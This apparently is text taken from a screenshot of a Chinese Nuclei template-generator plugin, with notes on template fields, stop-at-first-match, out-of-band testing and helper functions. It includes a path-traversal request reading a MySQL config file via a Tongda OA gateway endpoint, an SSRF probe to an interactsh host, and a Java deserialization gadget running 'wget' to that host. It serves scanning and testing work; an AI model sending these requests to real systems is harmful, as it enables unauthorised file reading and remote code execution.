 ShiroScan Fiora DomainHunterPro Nu_Te_Gen xia Pao Nuclei
Template生成
生成 清空
模版id： test
模版名称： test
作者名称： ffffffff0x
严重程度： info
描述： 由插件自动生成
Tags： auto
请求方式： GET
请求路径：
Content-Type： 不使用
body： 不带
是否跟随跳转： istrue
跳转次数： 2
matchers模版 (word)
matchers模版 (header)
matchers模版 (status)
matchers模版 (extractors)
matchers模版 (negative)
matchers模版 (time)
matchers模版 (size)
matchers模版 (interactsh_protocol)
matchers模版 (interactsh_request)
matchers模版 (regex)
matchers模版 (binary)
id: test
info:
name: test
author: ffffffff0x
severity: info
description: |
由插件自动生成
reference:
- https://
tags: auto
http:
- method: GET
path:
- "{{BaseURL}}"
host-redirects: true
max-redirects: 2
http:
- raw:
- |
POST /ispirit/interface/gateway.php HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../mysql5/my.ini"}
----------------------------分割线----------------------------
stop-at-first-match : 大意就是一个模板里有多个扫描路径,当
第一个命中时,自动停止后面几个路径的扫描,当然这个不会影响
其他模板.
http:
- method: GET
path:
- "{{BaseURL}}"
- "{{BaseURL}}/login"
- "{{BaseURL}}/main"
- "{{BaseURL}}/index"
stop-at-first-match: true
----------------------------分割线----------------------------
OOB : 自 Nuclei v2.3.6 发行以来，Nuclei 支持使用 interact.
sh API 内置自动请求关联来实现基于 OOB 的漏洞扫描。
http:
- raw:
- |
GET /plugins/servlet/oauth/users/icon-uri?consumer
Uri={{interactsh-url}} HTTP/1.1
Host: {{Hostname}}
----------------------------分割线----------------------------
JAVA反序列化 : https://nuclei.projectdiscovery.io/templati
ng-guide/helper-functions/#deserialization-helper-functi
ons
raw:
- |
POST /index.faces;jsessionid=x HTTP/1.1
Host: {{Hostname}}
Accept-Encoding: gzip, deflate
https://nuclei.projectdiscovery.io/templating-guide/helpe
r-functions/
{{Hostname}}
{{randstr}}
{{BaseURL}} # https://example.com:443/foo/bar.php
{{RootURL}} # https://example.com:443
{{Hostname}} # example.com:443
{{Host}} # example.com
{{Port}} # 443
{{Path}} # /foo
{{File}} # bar.php
{{Scheme}} # https
{{FQDN}} # www.projectdiscovery.io
{{RDN}} # projectdiscovery.io
{{DN}} # projectdiscovery
{{TLD}} # io
{{SD}} # www
{{base64("Hello")}}
{{base64(1234)}}
{{base64_decode("SGVsbG8=")}}
{{base64_py("Hello")}}
{{contains("Hello", "lo")}}
{{generate_java_gadget("commons-collections3.1", "wget
{{interactsh-url}}", "base64")}}
{{gzip("Hello")}}
{{hex_decode("6161")}}
{{hex_encode("aa")}}
{{html_escape("<body>test</body>")}}
{{html_unescape("&lt;body&gt;test&lt;/body&gt;")}}
{{len("Hello")}}
{{len(5555)}}
{{md5("Hello")}}
{{md5(1234)}}
{{mmh3("Hello")}}
{{print_debug(1+2, "Hello")}}
{{rand_base(5, "abc")}}
{{rand_base(5)}}
{{rand_char("abc")}}
{{rand_char()}}
{{rand_int(1, 10)}}
{{rand_int(10)}}
{{rand_int()}}
{{rand_text_alpha(10, "abc")}}
{{rand_text_alpha(10)}}